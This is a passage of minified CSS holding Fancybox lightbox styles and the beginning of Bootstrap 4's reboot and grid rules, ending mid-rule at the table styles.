left;transition-property:opacity,-webkit-transform;transition-property:transform,opacity;transition-property:transform,opacity,-webkit-transform;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;z-index:99995}.fancybox-can-zoomOut .fancybox-content{cursor:zoom-out}.fancybox-can-zoomIn .fancybox-content{cursor:zoom-in}.fancybox-can-pan .fancybox-content,.fancybox-can-swipe .fancybox-content{cursor:-webkit-grab;cursor:grab}.fancybox-is-grabbing .fancybox-content{cursor:-webkit-grabbing;cursor:grabbing}.fancybox-container [data-selectable=true]{cursor:text}.fancybox-image,.fancybox-spaceball{background:transparent;border:0;height:100%;left:0;margin:0;max-height:none;max-width:none;padding:0;position:absolute;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%}.fancybox-spaceball{z-index:1}.fancybox-slide--iframe .fancybox-content,.fancybox-slide--map .fancybox-content,.fancybox-slide--pdf .fancybox-content,.fancybox-slide--video .fancybox-content{height:100%;overflow:visible;padding:0;width:100%}.fancybox-slide--video .fancybox-content{background:#000}.fancybox-slide--map .fancybox-content{background:#e5e3df}.fancybox-slide--iframe .fancybox-content{background:#fff}.fancybox-iframe,.fancybox-video{background:transparent;border:0;display:block;height:100%;margin:0;overflow:hidden;padding:0;width:100%}.fancybox-iframe{left:0;position:absolute;top:0}.fancybox-error{background:#fff;cursor:default;max-width:400px;padding:40px;width:100%}.fancybox-error p{color:#444;font-size:16px;line-height:20px;margin:0;padding:0}.fancybox-button{background:rgba(30,30,30,.6);border:0;border-radius:0;box-shadow:none;cursor:pointer;display:inline-block;height:44px;margin:0;padding:10px;position:relative;transition:color .2s;vertical-align:top;visibility:inherit;width:44px}.fancybox-button,.fancybox-button:link,.fancybox-button:visited{color:#ccc}.fancybox-button:hover{color:#fff}.fancybox-button:focus{outline:none}.fancybox-button.fancybox-focus{outline:1px dotted}.fancybox-button[disabled],.fancybox-button[disabled]:hover{color:#888;cursor:default;outline:none}.fancybox-button div{height:100%}.fancybox-button svg{display:block;height:100%;overflow:visible;position:relative;width:100%}.fancybox-button svg path{fill:currentColor;stroke-width:0}.fancybox-button--fsenter svg:nth-child(2),.fancybox-button--fsexit svg:nth-child(1),.fancybox-button--pause svg:nth-child(1),.fancybox-button--play svg:nth-child(2){display:none}.fancybox-progress{background:#ff5268;height:2px;left:0;position:absolute;right:0;top:0;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0;transform-origin:0;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-timing-function:linear;z-index:99998}.fancybox-close-small{background:transparent;border:0;border-radius:0;color:#ccc;cursor:pointer;opacity:.8;padding:8px;position:absolute;right:-12px;top:-44px;z-index:401}.fancybox-close-small:hover{color:#fff;opacity:1}.fancybox-slide--html .fancybox-close-small{color:currentColor;padding:10px;right:0;top:0}.fancybox-slide--image.fancybox-is-scaling .fancybox-content{overflow:hidden}.fancybox-is-scaling .fancybox-close-small,.fancybox-is-zoomable.fancybox-can-pan .fancybox-close-small{display:none}.fancybox-navigation .fancybox-button{background-clip:content-box;height:100px;opacity:0;position:absolute;top:calc(50% - 50px);width:70px}.fancybox-navigation .fancybox-button div{padding:7px}.fancybox-navigation .fancybox-button--arrow_left{left:0;padding:31px 26px 31px 6px}.fancybox-navigation .fancybox-button--arrow_right{padding:31px 6px 31px 26px;right:0}.fancybox-caption{bottom:0;color:#eee;font-size:14px;font-weight:400;left:0;line-height:1.5;padding:25px 44px;right:0;text-align:center;z-index:99996}.fancybox-caption:before{background-image:url([data-uri]);background-repeat:repeat-x;background-size:contain;bottom:0;content:"";display:block;left:0;pointer-events:none;position:absolute;right:0;top:-44px;z-index:-1}.fancybox-caption a,.fancybox-caption a:link,.fancybox-caption a:visited{color:#ccc;text-decoration:none}.fancybox-caption a:hover{color:#fff;text-decoration:underline}.fancybox-loading{-webkit-animation:a 1s linear infinite;animation:a 1s linear infinite;background:transparent;border:4px solid #888;border-bottom-color:#fff;border-radius:50%;height:50px;left:50%;margin:-25px 0 0 -25px;opacity:.7;padding:0;position:absolute;top:50%;width:50px;z-index:99999}@-webkit-keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}@keyframes a{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.fancybox-animated{transition-timing-function:cubic-bezier(0,0,.25,1)}.fancybox-fx-slide.fancybox-slide--previous{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.fancybox-fx-slide.fancybox-slide--next{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.fancybox-fx-slide.fancybox-slide--current{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}.fancybox-fx-fade.fancybox-slide--next,.fancybox-fx-fade.fancybox-slide--previous{opacity:0;transition-timing-function:cubic-bezier(.19,1,.22,1)}.fancybox-fx-fade.fancybox-slide--current{opacity:1}.fancybox-fx-zoom-in-out.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(1.5,1.5,1.5);transform:scale3d(1.5,1.5,1.5)}.fancybox-fx-zoom-in-out.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5)}.fancybox-fx-zoom-in-out.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}.fancybox-fx-rotate.fancybox-slide--previous{opacity:0;-webkit-transform:rotate(-1turn);transform:rotate(-1turn)}.fancybox-fx-rotate.fancybox-slide--next{opacity:0;-webkit-transform:rotate(1turn);transform:rotate(1turn)}.fancybox-fx-rotate.fancybox-slide--current{opacity:1;-webkit-transform:rotate(0deg);transform:rotate(0deg)}.fancybox-fx-circular.fancybox-slide--previous{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(-100%,0,0);transform:scale3d(0,0,0) translate3d(-100%,0,0)}.fancybox-fx-circular.fancybox-slide--next{opacity:0;-webkit-transform:scale3d(0,0,0) translate3d(100%,0,0);transform:scale3d(0,0,0) translate3d(100%,0,0)}.fancybox-fx-circular.fancybox-slide--current{opacity:1;-webkit-transform:scaleX(1) translateZ(0);transform:scaleX(1) translateZ(0)}.fancybox-fx-tube.fancybox-slide--previous{-webkit-transform:translate3d(-100%,0,0) scale(.1) skew(-10deg);transform:translate3d(-100%,0,0) scale(.1) skew(-10deg)}.fancybox-fx-tube.fancybox-slide--next{-webkit-transform:translate3d(100%,0,0) scale(.1) skew(10deg);transform:translate3d(100%,0,0) scale(.1) skew(10deg)}.fancybox-fx-tube.fancybox-slide--current{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}@media (max-height:576px){.fancybox-caption{padding:12px}.fancybox-slide{padding-left:6px;padding-right:6px}.fancybox-slide--image{padding:6px 0}.fancybox-close-small{right:-6px}.fancybox-slide--image .fancybox-close-small{background:#4e4e4e;color:#f2f4f6;height:36px;opacity:1;padding:6px;right:0;top:0;width:36px}}.fancybox-share{background:#f4f4f4;border-radius:3px;max-width:90%;padding:30px;text-align:center}.fancybox-share h1{color:#222;font-size:35px;font-weight:700;margin:0 0 20px}.fancybox-share p{margin:0;padding:0}.fancybox-share__button{border:0;border-radius:3px;display:inline-block;font-size:14px;font-weight:700;line-height:40px;margin:0 5px 10px;min-width:130px;padding:0 15px;text-decoration:none;transition:all .2s;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;white-space:nowrap}.fancybox-share__button:link,.fancybox-share__button:visited{color:#fff}.fancybox-share__button:hover{text-decoration:none}.fancybox-share__button--fb{background:#3b5998}.fancybox-share__button--fb:hover{background:#344e86}.fancybox-share__button--pt{background:#bd081d}.fancybox-share__button--pt:hover{background:#aa0719}.fancybox-share__button--tw{background:#1da1f2}.fancybox-share__button--tw:hover{background:#0d95e8}.fancybox-share__button svg{height:25px;margin-right:7px;position:relative;top:-1px;vertical-align:middle;width:25px}.fancybox-share__button svg path{fill:#fff}.fancybox-share__input{background:transparent;border:0;border-bottom:1px solid #d7d7d7;border-radius:0;color:#5d5b5b;font-size:14px;margin:10px 0 0;outline:none;padding:10px 15px;width:100%}.fancybox-thumbs{background:#ddd;bottom:0;display:none;margin:0;-webkit-overflow-scrolling:touch;-ms-overflow-style:-ms-autohiding-scrollbar;padding:2px 2px 4px;position:absolute;right:0;-webkit-tap-highlight-color:transparent;top:0;width:212px;z-index:99995}.fancybox-thumbs-x{overflow-x:auto;overflow-y:hidden}.fancybox-show-thumbs .fancybox-thumbs{display:block}.fancybox-show-thumbs .fancybox-inner{right:212px}.fancybox-thumbs__list{font-size:0;height:100%;list-style:none;margin:0;overflow-x:hidden;overflow-y:auto;padding:0;position:absolute;position:relative;white-space:nowrap;width:100%}.fancybox-thumbs-x .fancybox-thumbs__list{overflow:hidden}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar{width:7px}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track{background:#fff;border-radius:10px;box-shadow:inset 0 0 6px rgba(0,0,0,.3)}.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb{background:#2a2a2a;border-radius:10px}.fancybox-thumbs__list a{-webkit-backface-visibility:hidden;backface-visibility:hidden;background-color:rgba(0,0,0,.1);background-position:50%;background-repeat:no-repeat;background-size:cover;cursor:pointer;float:left;height:75px;margin:2px;max-height:calc(100% - 8px);max-width:calc(50% - 4px);outline:none;overflow:hidden;padding:0;position:relative;-webkit-tap-highlight-color:transparent;width:100px}.fancybox-thumbs__list a:before{border:6px solid #ff5268;bottom:0;content:"";left:0;opacity:0;position:absolute;right:0;top:0;transition:all .2s cubic-bezier(.25,.46,.45,.94);z-index:99991}.fancybox-thumbs__list a:focus:before{opacity:.5}.fancybox-thumbs__list a.fancybox-thumbs-active:before{opacity:1}@media (max-width:576px){.fancybox-thumbs{width:110px}.fancybox-show-thumbs .fancybox-inner{right:110px}.fancybox-thumbs__list a{max-width:calc(100% - 10px)}}

:root{--blue:#007bff;--indigo:#6610f2;--purple:#6f42c1;--pink:#e83e8c;--red:#dc3545;--orange:#fd7e14;--yellow:#ffc107;--green:#28a745;--teal:#20c997;--cyan:#17a2b8;--white:#fff;--gray:#6c757d;--gray-dark:#343a40;--primary:#007bff;--secondary:#6c757d;--success:#28a745;--info:#17a2b8;--warning:#ffc107;--danger:#dc3545;--light:#f8f9fa;--dark:#343a40;--breakpoint-xs:0;--breakpoint-sm:576px;--breakpoint-md:768px;--breakpoint-lg:992px;--breakpoint-xl:1200px;--font-family-sans-serif:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,"Helvetica Neue",Arial,sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--font-family-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace}*,::after,::before{box-sizing:border-box}html{font-family:sans-serif;line-height:1.15;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}@-ms-viewport{width:device-width}article,aside,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}body{margin:0;font-size:1rem;font-weight:400;line-height:1.5;color:#212529;text-align:left;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}hr{box-sizing:content-box;height:0;overflow:visible}h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}p{margin-top:0;margin-bottom:1rem}abbr[data-original-title],abbr[title]{text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted;cursor:help;border-bottom:0}address{margin-bottom:1rem;font-style:normal;line-height:inherit}dl,ol,ul{margin-top:0;margin-bottom:1rem}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dt{font-weight:700}dd{margin-bottom:.5rem;margin-left:0}blockquote{margin:0 0 1rem}dfn{font-style:italic}b,strong{font-weight:bolder}small{font-size:80%}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}a{color:#007bff;text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#0056b3;text-decoration:underline}a:not([href]):not([tabindex]){color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}code,kbd,pre,samp{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;font-size:1em}pre{margin-top:0;margin-bottom:1rem;overflow:auto;-ms-overflow-style:scrollbar}figure{margin:0 0 1rem}img{vertical-align:middle;border-style:none}svg{overflow:hidden;vertical-align:middle}table{border-collapse:collapse}caption{padding-top:.75rem;padding-bottom:.75rem;color:#6c757d;text-align:left;caption-side:bottom}th{text-align:inherit}label{display:inline-block;margin-bottom:.5rem}button{border-radius:0}button:focus{outline:1px dotted;outline:5px auto -webkit-focus-ring-color}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{padding:0;border-style:none}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=date],input[type=datetime-local],input[type=month],input[type=time]{-webkit-appearance:listbox}textarea{overflow:auto;resize:vertical}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;max-width:100%;padding:0;margin-bottom:.5rem;font-size:1.5rem;line-height:inherit;color:inherit;white-space:normal}progress{vertical-align:baseline}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{outline-offset:-2px;-webkit-appearance:none}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}output{display:inline-block}summary{display:list-item;cursor:pointer}template{display:none}[hidden]{display:none!important}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin-bottom:.5rem;font-family:inherit;font-weight:500;line-height:1.2;color:inherit}.h1,h1{font-size:2.5rem}.h2,h2{font-size:2rem}.h3,h3{font-size:1.75rem}.h4,h4{font-size:1.5rem}.h5,h5{font-size:1.25rem}.h6,h6{font-size:1rem}.lead{font-size:1.25rem;font-weight:300}.display-1{font-size:6rem;font-weight:300;line-height:1.2}.display-2{font-size:5.5rem;font-weight:300;line-height:1.2}.display-3{font-size:4.5rem;font-weight:300;line-height:1.2}.display-4{font-size:3.5rem;font-weight:300;line-height:1.2}hr{margin-top:1rem;margin-bottom:1rem;border:0;border-top:1px solid rgba(0,0,0,.1)}.small,small{font-size:80%;font-weight:400}.mark,mark{padding:.2em;background-color:#fcf8e3}.list-unstyled{padding-left:0;list-style:none}.list-inline{padding-left:0;list-style:none}.list-inline-item{display:inline-block}.list-inline-item:not(:last-child){margin-right:.5rem}.initialism{font-size:90%;text-transform:uppercase}.blockquote{margin-bottom:1rem;font-size:1.25rem}.blockquote-footer{display:block;font-size:80%;color:#6c757d}.blockquote-footer::before{content:"\2014 \00A0"}.img-fluid{max-width:100%;height:auto}.img-thumbnail{padding:.25rem;background-color:#fff;border:1px solid #dee2e6;border-radius:.25rem;max-width:100%;height:auto}.figure{display:inline-block}.figure-img{margin-bottom:.5rem;line-height:1}.figure-caption{font-size:90%;color:#6c757d}code{font-size:87.5%;color:#e83e8c;word-break:break-word}a>code{color:inherit}kbd{padding:.2rem .4rem;font-size:87.5%;color:#fff;background-color:#212529;border-radius:.2rem}kbd kbd{padding:0;font-size:100%;font-weight:700}pre{display:block;font-size:87.5%;color:#212529}pre code{font-size:inherit;color:inherit;word-break:normal}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:576px){.container{max-width:540px}}@media (min-width:768px){.container{max-width:720px}}@media (min-width:992px){.container{max-width:960px}}@media (min-width:1200px){.container{max-width:1140px}}.container-fluid{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.no-gutters{margin-right:0;margin-left:0}.no-gutters>.col,.no-gutters>[class*=col-]{padding-right:0;padding-left:0}.col,.col-1,.col-10,.col-11,.col-12,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-auto,.col-lg,.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-auto,.col-md,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-auto,.col-sm,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-auto,.col-xl,.col-xl-1,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-auto{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-first{-ms-flex-order:-1;order:-1}.order-last{-ms-flex-order:13;order:13}.order-0{-ms-flex-order:0;order:0}.order-1{-ms-flex-order:1;order:1}.order-2{-ms-flex-order:2;order:2}.order-3{-ms-flex-order:3;order:3}.order-4{-ms-flex-order:4;order:4}.order-5{-ms-flex-order:5;order:5}.order-6{-ms-flex-order:6;order:6}.order-7{-ms-flex-order:7;order:7}.order-8{-ms-flex-order:8;order:8}.order-9{-ms-flex-order:9;order:9}.order-10{-ms-flex-order:10;order:10}.order-11{-ms-flex-order:11;order:11}.order-12{-ms-flex-order:12;order:12}.offset-1{margin-left:8.333333%}.offset-2{margin-left:16.666667%}.offset-3{margin-left:25%}.offset-4{margin-left:33.333333%}.offset-5{margin-left:41.666667%}.offset-6{margin-left:50%}.offset-7{margin-left:58.333333%}.offset-8{margin-left:66.666667%}.offset-9{margin-left:75%}.offset-10{margin-left:83.333333%}.offset-11{margin-left:91.666667%}@media (min-width:576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-sm-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-sm-first{-ms-flex-order:-1;order:-1}.order-sm-last{-ms-flex-order:13;order:13}.order-sm-0{-ms-flex-order:0;order:0}.order-sm-1{-ms-flex-order:1;order:1}.order-sm-2{-ms-flex-order:2;order:2}.order-sm-3{-ms-flex-order:3;order:3}.order-sm-4{-ms-flex-order:4;order:4}.order-sm-5{-ms-flex-order:5;order:5}.order-sm-6{-ms-flex-order:6;order:6}.order-sm-7{-ms-flex-order:7;order:7}.order-sm-8{-ms-flex-order:8;order:8}.order-sm-9{-ms-flex-order:9;order:9}.order-sm-10{-ms-flex-order:10;order:10}.order-sm-11{-ms-flex-order:11;order:11}.order-sm-12{-ms-flex-order:12;order:12}.offset-sm-0{margin-left:0}.offset-sm-1{margin-left:8.333333%}.offset-sm-2{margin-left:16.666667%}.offset-sm-3{margin-left:25%}.offset-sm-4{margin-left:33.333333%}.offset-sm-5{margin-left:41.666667%}.offset-sm-6{margin-left:50%}.offset-sm-7{margin-left:58.333333%}.offset-sm-8{margin-left:66.666667%}.offset-sm-9{margin-left:75%}.offset-sm-10{margin-left:83.333333%}.offset-sm-11{margin-left:91.666667%}}@media (min-width:768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-md-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-md-first{-ms-flex-order:-1;order:-1}.order-md-last{-ms-flex-order:13;order:13}.order-md-0{-ms-flex-order:0;order:0}.order-md-1{-ms-flex-order:1;order:1}.order-md-2{-ms-flex-order:2;order:2}.order-md-3{-ms-flex-order:3;order:3}.order-md-4{-ms-flex-order:4;order:4}.order-md-5{-ms-flex-order:5;order:5}.order-md-6{-ms-flex-order:6;order:6}.order-md-7{-ms-flex-order:7;order:7}.order-md-8{-ms-flex-order:8;order:8}.order-md-9{-ms-flex-order:9;order:9}.order-md-10{-ms-flex-order:10;order:10}.order-md-11{-ms-flex-order:11;order:11}.order-md-12{-ms-flex-order:12;order:12}.offset-md-0{margin-left:0}.offset-md-1{margin-left:8.333333%}.offset-md-2{margin-left:16.666667%}.offset-md-3{margin-left:25%}.offset-md-4{margin-left:33.333333%}.offset-md-5{margin-left:41.666667%}.offset-md-6{margin-left:50%}.offset-md-7{margin-left:58.333333%}.offset-md-8{margin-left:66.666667%}.offset-md-9{margin-left:75%}.offset-md-10{margin-left:83.333333%}.offset-md-11{margin-left:91.666667%}}@media (min-width:992px){.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-lg-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-lg-first{-ms-flex-order:-1;order:-1}.order-lg-last{-ms-flex-order:13;order:13}.order-lg-0{-ms-flex-order:0;order:0}.order-lg-1{-ms-flex-order:1;order:1}.order-lg-2{-ms-flex-order:2;order:2}.order-lg-3{-ms-flex-order:3;order:3}.order-lg-4{-ms-flex-order:4;order:4}.order-lg-5{-ms-flex-order:5;order:5}.order-lg-6{-ms-flex-order:6;order:6}.order-lg-7{-ms-flex-order:7;order:7}.order-lg-8{-ms-flex-order:8;order:8}.order-lg-9{-ms-flex-order:9;order:9}.order-lg-10{-ms-flex-order:10;order:10}.order-lg-11{-ms-flex-order:11;order:11}.order-lg-12{-ms-flex-order:12;order:12}.offset-lg-0{margin-left:0}.offset-lg-1{margin-left:8.333333%}.offset-lg-2{margin-left:16.666667%}.offset-lg-3{margin-left:25%}.offset-lg-4{margin-left:33.333333%}.offset-lg-5{margin-left:41.666667%}.offset-lg-6{margin-left:50%}.offset-lg-7{margin-left:58.333333%}.offset-lg-8{margin-left:66.666667%}.offset-lg-9{margin-left:75%}.offset-lg-10{margin-left:83.333333%}.offset-lg-11{margin-left:91.666667%}}@media (min-width:1200px){.col-xl{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%}.col-xl-auto{-ms-flex:0 0 auto;flex:0 0 auto;width:auto;max-width:none}.col-xl-1{-ms-flex:0 0 8.333333%;flex:0 0 8.333333%;max-width:8.333333%}.col-xl-2{-ms-flex:0 0 16.666667%;flex:0 0 16.666667%;max-width:16.666667%}.col-xl-3{-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.col-xl-4{-ms-flex:0 0 33.333333%;flex:0 0 33.333333%;max-width:33.333333%}.col-xl-5{-ms-flex:0 0 41.666667%;flex:0 0 41.666667%;max-width:41.666667%}.col-xl-6{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.col-xl-7{-ms-flex:0 0 58.333333%;flex:0 0 58.333333%;max-width:58.333333%}.col-xl-8{-ms-flex:0 0 66.666667%;flex:0 0 66.666667%;max-width:66.666667%}.col-xl-9{-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.col-xl-10{-ms-flex:0 0 83.333333%;flex:0 0 83.333333%;max-width:83.333333%}.col-xl-11{-ms-flex:0 0 91.666667%;flex:0 0 91.666667%;max-width:91.666667%}.col-xl-12{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.order-xl-first{-ms-flex-order:-1;order:-1}.order-xl-last{-ms-flex-order:13;order:13}.order-xl-0{-ms-flex-order:0;order:0}.order-xl-1{-ms-flex-order:1;order:1}.order-xl-2{-ms-flex-order:2;order:2}.order-xl-3{-ms-flex-order:3;order:3}.order-xl-4{-ms-flex-order:4;order:4}.order-xl-5{-ms-flex-order:5;order:5}.order-xl-6{-ms-flex-order:6;order:6}.order-xl-7{-ms-flex-order:7;order:7}.order-xl-8{-ms-flex-order:8;order:8}.order-xl-9{-ms-flex-order:9;order:9}.order-xl-10{-ms-flex-order:10;order:10}.order-xl-11{-ms-flex-order:11;order:11}.order-xl-12{-ms-flex-order:12;order:12}.offset-xl-0{margin-left:0}.offset-xl-1{margin-left:8.333333%}.offset-xl-2{margin-left:16.666667%}.offset-xl-3{margin-left:25%}.offset-xl-4{margin-left:33.333333%}.offset-xl-5{margin-left:41.666667%}.offset-xl-6{margin-left:50%}.offset-xl-7{margin-left:58.333333%}.offset-xl-8{margin-left:66.666667%}.offset-xl-9{margin-left:75%}.offset-xl-10{margin-left:83.333333%}.offset-xl-11{margin-left:91.666667%}}.table{width:100%;margin-bottom:1rem;background-color:transparent}.table td,.table th{padding:.75rem;vertical-align:top;border-top:1px solid #dee2e6}.table thead th{vertical-align:bottom;border-bottom:2px solid #dee2e6}.table tbody+tbody{border-top:2px solid #dee2e6}.table .table{background-color:#fff}.table-sm td,.table-sm th{padding:.3rem}.table-bordered{border:1px solid #dee2e6}.table-bordered td,.table-bordered th{border:1px solid #dee2e6}.table-bordered thead td,.table-bordered thead th{border-bottom-width:2px}.table-borderless 